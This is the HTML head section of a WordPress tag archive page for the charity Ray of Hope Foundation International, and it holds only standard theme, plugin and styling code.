

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rohfii.org/tag/bir/
body_size: 14649
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
                <title>Bir &#8211; Ray of Hope Foundation International</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ray of Hope Foundation International &raquo; Feed" href="http://rohfii.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ray of Hope Foundation International &raquo; Comments Feed" href="http://rohfii.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ray of Hope Foundation International &raquo; Bir Tag Feed" href="http://rohfii.org/tag/bir/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/rohfii.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://rohfii.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='http://rohfii.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.11' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://rohfii.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://rohfii.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://rohfii.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.9.1' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='http://rohfii.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='uikit-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/uikit.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/ionicons.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/simple-line-icons.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://rohfii.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvly-tw-woocommerce-css' href='http://rohfii.org/wp-content/themes/lvly/woocommerce/assets/tw-woocommerce.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/owl.carousel.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='lvly-style-css' href='http://rohfii.org/wp-content/themes/lvly/style.css?ver=6.5.6' type='text/css' media='all' />
<style id='lvly-style-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 14px;font-weight: 400;line-height: 1.72;}.single .entry-content{font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 15px;font-weight: 400;line-height: 1.82;}h1, h2, h3, h4, h5, h6, input[type="button"], blockquote, .tw-filter-list-outer,.tw-chart-circle .tw-chart span{font-family: "Yantramanav";font-weight: 400;text-transform: uppercase;letter-spacing: 0.2;}.tw-page-title-container .tw-page-title, .button, .uk-button, .woocommerce-loop-product__title, .woocommerce-loop-category__title,.tw-coming-soon .counter,.tw-process .tw-process-block .tw-process-circle .tw-process-number,.tw-progress.style-3 span,.cart-btn i span{font-family: "Yantramanav";}.tw-main-menu{font-family: "Yantramanav";font-size: 11px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.2;}.tw-main-menu ul{font-family: "Yantramanav";font-size: 11px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.2;}.tw-meta{font-family: "Yantramanav";font-size: 10px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.2;}a{color: #ff6600;}a:hover{color: #999;}h1, h2, h3, h4, h5, h6, div.entry-cats{color: #151515}h1{font-size: 36px;line-height: 1.2;}h2{font-size: 30px;line-height: 1.2;}h3{font-size: 24px;line-height: 1.3;}h4{font-size: 20px;line-height: 1.3;}h5{font-size: 16px;line-height: 1.4;}h6{font-size: 14px;line-height: 1.4;}.tw-header{background-color:#ffffff;}.tw-main-menu > li > a, .tw-logo .site-name, .tw-header-meta i{color:#151515;}.tw-main-menu > li > a:hover, tw-header-meta a:hover i{color:#151515;}.tw-main-menu .sub-menu, .uk-drop-boundary .uk-container{background-color:#151515;}.tw-main-menu .sub-menu a, .uk-navbar-dropdown-nav>li>a, .tw-main-menu .sub-menu .menu-item-has-children:after{color:#999999;}
.tw-main-menu .sub-menu > li:hover > a, .tw-main-menu .sub-menu > li:hover:after, .uk-navbar-dropdown .uk-navbar-dropdown-nav > li.uk-active > a, .uk-navbar-dropdown .uk-navbar-dropdown-nav > li > a:hover{color:#ffffff;}
.tw-main-menu .sub-menu > li:hover > a{background-color:transparent;}footer .uk-light, footer .uk-light{color:#999999;}footer .uk-light a, footer .uk-light a{color:#999999;}footer .uk-light a:hover, footer .uk-light a:hover{color:#fff;}.tw-header, .tw-header .uk-navbar-toggle, .transparent-menu-bgnone, .tw-main-menu > li > a{height:90px;}.logo-img{max-height:89px;}.tw-header, .sidebar-area .widget, .sidebar-area .widget ul li, .tw-blog:not(.metro-blog):not(.grid-blog) > article:not(:last-child), .tw-author, .comment-list .comment-text{border-color:#e6e6e6;}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select, table, td, th{border-color:#e6e6e6;}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{background-color:#f0f0f0;}.page-content > p a, .entry-content > p a:not(.uk-button) {color:#ff6600;}.page-content > p a:hover, .entry-content > p a:not(.uk-button):hover{color:#999;}
</style>
<link rel='stylesheet' id='lvly-responsive-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/responsive.css?ver=6.5.6' type='text/css' media='all' />
<style id='lvly-responsive-inline-css' type='text/css'>
.vc_custom_1519786454627{background-color: #222222 !important;}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CYantramanav:400%7CLora:400400,italic%7CShadows%20Into%20Light:400400&#038;display=swap&#038;ver=1588006676" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CYantramanav:400%7CLora:400400,italic%7CShadows%20Into%20Light:400400&#038;display=swap&#038;ver=1588006676" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CYantramanav:400%7CLora:400400,italic%7CShadows%20Into%20Light:400400&#038;display=swap&#038;ver=1588006676" /></noscript><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var lvly_script_data = {"ajaxurl":"http:\/\/rohfii.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/rohfii.org","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/themes/lvly/assets/js/theme.js?ver=6.5.6" id="lvly-theme-js"></script>
<link rel="https://api.w.org/" href="http://rohfii.org/wp-json/" /><link rel="alternate" type="application/json" href="http://rohfii.org/wp-json/wp/v2/tags/296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://rohfii.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<meta name="generator" content="WooCommerce 3.9.1" />
<meta name="framework" content="Redux 4.1.23" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://rohfii.org/wp-content/uploads/2020/01/cropped-favicon4-32x32.png" sizes="32x32" />
<link rel="icon" href="http://rohfii.org/wp-content/uploads/2020/01/cropped-favicon4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://rohfii.org/wp-content/uploads/2020/01/cropped-favicon4-180x180.png" />
<meta name="msapplication-TileImage" content="http://rohfii.org/wp-content/uploads/2020/01/cropped-favicon4-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tw-header.tw-header-transparent {
    background-color: rgba(66, 65, 65, 0.87);
    margin-top: -1px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    position: absolute;
    width: 100%;
    z-index: 4;
}
.logo-img {
    max-height: 80px;
}
.tw-main-menu {
    font-family: "Yantramanav";
    font-size: 13px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.2;
}
.tw-socials a i {
    font-size: 18px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    transition: all 0.2s ease-out;
    background-color: #ccc;
    color: #fff;
}
.copyright a{
	color: #ff6600 !important;
}
.copyright {
font-size: 13px !important;
}
input[type="submit"] {
    cursor: pointer;
    width: auto;
    height: 30px;
    color: #fff;
    padding: 0 35px;
    line-height: 28px;
    border-radius: 15px;
    background-color: #ff6600;
    text-transform: uppercase;
    font-size: 10px;
    letter-spacing: 0.2em;
}
.bottom-area {
    padding-top: 80px;
    padding-bottom: 20px;
    background-color: #222;
}
.grecaptcha-badge{
	visibility: collapse !important;  
}
.tw-box p {
    margin-top: 15px;
    color: #333333;
}
em {
    color: #ff6600;
}
.tw-accordion .uk-accordion-title {
    color: #ff6600;
	font-size: 14px;
    border-bottom: 1px solid #e6e6e6;
}
.tw-box h4 {
    font-size: 18px;
    text-transform: uppercase;
    margin-bottom: 0;
}
.tw-post-carousel.style-2 .post-content {
    padding: 15px;
    text-align: left;
}
.owl-theme .owl-nav [class*=owl-] {
    position: absolute;
    padding: 10px;
    top: 50%;
    left: -35px;
    margin: -25px 0 0;
    background: none;
}
.owl-theme .owl-nav [class*=owl-].owl-next {
    left: auto;
    right: -35px;
}
.tw-contact-widget ul li i {
    position: absolute;
    left: 0;
    top: 1px;
    color: #ff6600;
}
.tw-contact-widget ul li {
    padding-left: 25px;
    position: relative;
    padding-right: 25px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
